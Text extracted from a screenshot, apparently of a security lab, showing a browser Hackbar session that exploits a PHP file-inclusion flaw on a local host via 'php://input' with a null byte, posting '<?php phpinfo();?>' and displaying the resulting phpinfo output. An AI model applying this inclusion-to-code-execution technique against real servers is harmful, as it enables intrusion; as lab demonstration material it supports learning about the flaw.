 192.168.31.253/include/include.php?file=php://input%00
搜索
最常访问 常用网址
PHP Version 5.2.17
php
System Windows NT POACHER-AC3532C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File C:\WINDOWS
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL http://192.168.31.253/include/include.php?file=php://input%00
Spit URL
Execution
Enable Post Data Enable Referrer
Post data <?php phpinfo();?>